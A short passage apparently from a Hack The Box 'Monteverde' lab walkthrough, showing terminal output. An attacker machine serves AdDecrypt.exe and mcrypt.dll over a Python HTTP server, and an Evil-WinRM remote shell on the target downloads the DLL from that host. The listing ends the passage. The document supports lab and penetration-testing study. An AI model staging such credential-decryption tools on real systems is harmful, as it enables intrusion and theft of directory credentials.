 root@kali:~/Shared/HTB/Monteverde# python -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
10.10.10.172 - - [23/Apr/2020 10:56:33] "GET /AdDecrypt.exe HTTP/1.1" 200 -
10.10.10.172 - - [23/Apr/2020 10:57:06] "GET /mcrypt.dll HTTP/1.1" 200 -
*Evil-WinRM* PS C:\Users\mhope> wget 10.10.14.27:8080/mcrypt.dll -O C:\Users\mhope\mcrypt.dll
*Evil-WinRM* PS C:\Users\mhope> dir
Directory: C:\Users\mhope
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/3/2020 5:35 AM .Azure
d-r--- 1/3/2020 5:24 AM 3D Objects
d-r--- 1/3/2020 5:24 AM Contacts
d-r--- 1/3/2020 5:47 AM Desktop
d-r--- 1/3/2020 5:24 AM Documents
d-r--- 1/3/2020 5:24 AM Downloads
d-r--- 1/3/2020 5:24 AM Favorites
d-r--- 1/3/2020 5:24 AM Links
d-r--- 1/3/2020 5:24 AM Music
d-r--- 1/3/2020 5:24 AM Pictures
d-r--- 1/3/2020 5:24 AM Saved Games
d-r--- 1/3/2020 5:24 AM Searches
d-r--- 1/3/2020 5:24 AM Videos
-a---- 4/23/2020 8:09 AM 14848 AdDecrypt.exe
-a---- 4/23/2020 8:09 AM 334248 mcrypt.dll